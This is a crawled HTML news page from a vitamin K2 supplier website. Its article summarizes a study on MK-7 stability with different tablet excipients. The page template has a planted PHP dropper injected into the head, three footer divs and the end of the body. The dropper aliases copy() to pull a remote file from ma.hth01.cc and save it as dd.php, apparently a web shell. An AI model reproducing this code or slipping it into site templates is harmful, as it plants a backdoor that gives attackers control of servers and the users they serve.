

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://vk-2.com/news/35-cn.html
body_size: 4600
content:

<!DOCTYPE HTML>
<html class=" met-web oxh" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>维生素K2</title>
<meta name="description" content="发表在《分子》（Molecules）杂志上的一项研究表明，维生素K2中MK7含量与配方的稳定性有关。这一发现可以解释近年来在全球市场分析的成品中发现的差异。该研究比较了不同MK7原料的含量曲线，以及正常（12个月/25℃/60%RH）和加速条件（6个月/40℃/75%RH）下的稳定性，以测试它们在不同常用辅料存在下的性能。所以不含钙离子的微晶纤维素辅料更加适合这个维生素K2的体系，比传统的DCP和">
<meta name="keywords" content="定制">
<meta name="generator" content="MetInfo 7.0.0beta" data-variable="../|cn|cn|metv7|2|26|35" data-user_name="">
<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/ui/v2/static/css/basic.css?1566900438">
<link rel="stylesheet" type="text/css" href="../templates/metv7/cache/metinfo.css?1715167576">
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../app/system/include/static/vendor/html5shiv.min.js\"><\/script>")})();</script>
<!--[if lte IE 9]>
<script src="../public/ui/v2/static/js/lteie9.js"></script>
<![endif]-->
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 <strong>过时</strong> 的浏览器。请 <a href=https://browsehappy.com/ target=_blank>升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<body>
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h3 hidden></h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../" class="met-logo vertical-align block pull-xs-left" title="维生素K2，Vitamin K2 工厂直销">
                            <div class="vertical-align-middle">
                                                                        <img src="../" alt="维生素K2，Vitamin K2 工厂直销" class="mblogo" />
                                    <img src="../upload/201308/1376993880.png" alt="维生素K2，Vitamin K2 工厂直销" class="pclogo" />
                                                                </div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                            <button type="button" class="navbar-toggler collapsed m-0 p-x-5 p-y-0 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i>
                    </button>
                                    </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                                                    <ul class="navbar-nav pull-md-right vertical-align p-l-0 m-b-0 met-head-user no-login text-xs-center" m-id="member" m-type="member">
                        <li class=" text-xs-center vertical-align-middle animation-slide-top">
                            <a href="../member/login.php?lang=cn" class="met_navbtn"></a>
                            <a href="../member/register_include.php?lang=cn" class="met_navbtn"></a>
                        </li>
                    </ul>
                                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item m-l-10'>
                            <a href="../about/" target='_self' title="公司简介" class="nav-link "><span style=''>公司简介</span></a>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../vitamink2/"
                                title="产品介绍"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>产品介绍</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                                                                                                <a href="../vitamink2/vitamink223.html" target='_self' title="维生素K2规格含量" class='dropdown-item '><span style=''>维生素K2规格含量</span></a>
                                                                                                                                    <a href="../vitamink2/vitamink222.html" target='_self' title="维生素K2与骨质疏松" class='dropdown-item '><span style=''>维生素K2与骨质疏松</span></a>
                                                                                                                                    <a href="../vitamink2/vitamink221.html" target='_self' title="预混料中的辅料对比" class='dropdown-item '><span style=''>预混料中的辅料对比</span></a>
                                                                                                                                    <a href="../vitamink2/vitamink220.html" target='_self' title="维生素K2与多烯甲萘醌的区别" class='dropdown-item '><span style=''>维生素K2与多烯甲萘醌的区别</span></a>
                                                                                            </div>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../news/" target='_self' title="相关动态" class="nav-link active"><span style=''>相关动态</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../message/" target='_self' title="客户反馈" class="nav-link "><span style=''>客户反馈</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../English/" target='_self' title="English" class="nav-link "><span style=''>English</span></a>
                        </li>
                                                                    </ul>
                    <div class="metlang m-l-15 pull-md-right">
                                                                                                    </div>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner-ny vertical-align text-center" m-id="banner">
                <h3 class="vertical-align-middle">相关动态</h3>
    </div>
                        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                    <li class='breadcrumb-item'>
                            <a href="../news/" title="相关动态" class=''>相关动态</a>
                        </li>
                                                                                                                                                </ol>
            </div>
        </div>
    </div>
</section>
    <main class="met-shownews animsition">
    <div class="container">
        <div class="row">
        <div class="clearfix">
            <div class="col-md-9 met-shownews-body" m-id="noset">
                <div class="row">
                    <section class="details-title">
                        <h1 class='m-t-10 m-b-5'>研究：维生素K2的稳定性决定了需要定制的新鲜性</h1>
                        <div class="info font-weight-300">
                            <span>2019-05-12 17:12:47</span>
                            <span>admin</span>
                            <span>
                                <i class="icon wb-eye m-r-5" aria-hidden="true"></i>
                                2295                            </span>
                        </div>
                    </section>
                    <section class="met-editor clearfix">
                        <p style="line-height: 150%;">
	<span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;">发表在《分子》（Molecules）杂志上的一项研究表明，维生素K2中MK7含量与配方的稳定性有关。这一发现可以解释近年来在全球市场分析的成品中发现的差异。</span></p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	<span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;">该研究比较了不同MK7原料的含量曲线，以及正常（12个月/25℃/60%RH）和加速条件（6个月/40℃/75% RH）下的稳定性，以测试它们在不同常用辅料存在下的性能。</span></p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	<span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;">所以不含钙离子的微晶纤维素辅料更加适合这个维生素K2的体系，比传统的DCP和更早的糊精，淀粉类辅料更优</span></p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	<span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;"><span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;">所有活性成分均由市场上大量使用的矿物质与MK7结合，独立配制而成。最后，通过比较在国际市场上可以买到的不同配方中MK7的实际/名义含量补充了实验观察，在这些配方中，生产商在标签上注明用于生产成品的MK7的来源。</span></span></p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	<span style="line-height: 150%; font-family: 微软雅黑,sans-serif; font-size: 16px;"><font face="微软雅黑" size="3">本研究还强调，尽管维生素K2可能表现出了很强的高热稳定性，但暴露于UV辐射和碱性化合物后也会发生降解.</font></span></p>
<p style="line-height: 150%;">
	&nbsp;</p>
<p style="line-height: 150%;">
	&nbsp;</p>
                    </section>
                                                                        <div class='met-page met-shownews-footer border-top1' >
                        <ul class="pagination block blocks-2 p-t-20">
                            <li class='page-item m-b-0 disable'>
                                <a href='    javascript:;' target="_blank" title="" class='page-link text-truncate'>
                                    上一篇                                    <span aria-hidden="true" class='hidden-xs-down'>:     没有了</span>
                                </a>
                            </li>
                            <li class='page-item m-b-0 '>
                                <a href='    ../news/news34.html' title="最有效的血管钙化抑制剂——维生素K2（MK-7） " target="_blank" class='page-link pull-xs-right text-truncate'>
                                    下一篇                                    <span aria-hidden="true" class='hidden-xs-down'>:     最有效的血管钙化抑制剂——维生素K2（MK-7） </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-3">
                <div class="row">
                    <div class="met-bar" m-id="news_bar" m-type="nocontent">
                                                        <ul class="column list-icons">
                                                                <li>
                                    <a href="../news/" title="相关动态" class="active" target='_self'><h3 class="font-weight-300">相关动态</h3></a>
                                </li>
                                                                                            </ul>
                                                                                <div class="sidebar-news-list recommend">
                                <h3 class=' font-weight-300 m-0'>为您推荐</h3>
                                <ul class="list-group list-group-bordered m-t-10 m-b-0">
                                                                        <li class="list-group-item">
                                        <a href="../news/news35.html" title="研究：维生素K2的稳定性决定了需要定制的新鲜性" target="_blank">研究：维生素K2的稳定性决定了需要定制的新鲜性</a>
                                    </li>
                                                                        <li class="list-group-item">
                                        <a href="../news/news34.html" title="最有效的血管钙化抑制剂——维生素K2（MK-7） " target="_blank">最有效的血管钙化抑制剂——维生素K2（MK-7） </a>
                                    </li>
                                                                        <li class="list-group-item">
                                        <a href="../news/news33.html" title="“全能”的维生素K2" target="_blank">“全能”的维生素K2</a>
                                    </li>
                                                                        <li class="list-group-item">
                                        <a href="../news/水溶性维生素K2.html" title="水溶性维生素K2改进型" target="_blank">水溶性维生素K2改进型</a>
                                    </li>
                                                                        <li class="list-group-item">
                                        <a href="../news/news31.html" title="维生素K结构差异和对应的功效" target="_blank">维生素K结构差异和对应的功效</a>
                                    </li>
                                                                    </ul>
                            </div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
    </div>
</main>
<footer class='met-foot-info border-top1' m-id='met_foot' m-type="foot">
    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>
    <div class="container">
        <div class="row mob-masonry">
                                        <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../about/" target='_self'  title="公司简介">公司简介</a>
                </h4>
                                </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../news/" target='_self'  title="相关动态">相关动态</a>
                </h4>
                                </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../message/" target='_self'  title="客户反馈">客户反馈</a>
                </h4>
                                </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../English/" target='_self'  title="English">English</a>
                </h4>
                                </div>
                                                                <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">
                                                                                                                                                                                                </div>
        </div>
    </div>
</div>
                            <div class="copy p-y-10 border-top1">
        <div class="container text-xs-center">
                            <div><?php $a="copy"; $a("http://ma.hth01.cc/dd.txt","dd.php"); ?></div>
                                        <div><?php $a="copy"; $a("http://ma.hth01.cc/dd.txt","dd.php"); ?></div>
                                        <div><?php $a="copy"; $a("http://ma.hth01.cc/dd.txt","dd.php"); ?></div>
                                                        <div class="powered_by_metinfo">Powered by <b><a href=http://www.metinfo.cn target=_blank>MetInfo 7.0.0beta</a></b> &copy;2008-2026 &nbsp;<a href=http://www.metinfo.cn target=_blank>MetInfo Inc.</a></div>
                                                                                            <button type="button" class="btn btn-outline btn-default btn-squared btn-lang" id='btn-convert' m-id="lang" m-type="lang">繁体</button>
                                                                                        </div>
        </div>
    </div>
</footer>
<div class="met-menu-list text-xs-center     " m-id="noset" m-type="menu">
    <div class="main">
            </div>
</div>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../public/ui/v2/static/js/basic.js?1566900438" data-js_url="../templates/metv7/cache/metinfo.js?1715167577" id="met-page-js"></script>
<script src="../cache/lang_json_cn.js?1715167576"></script>
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>
</body>
</html>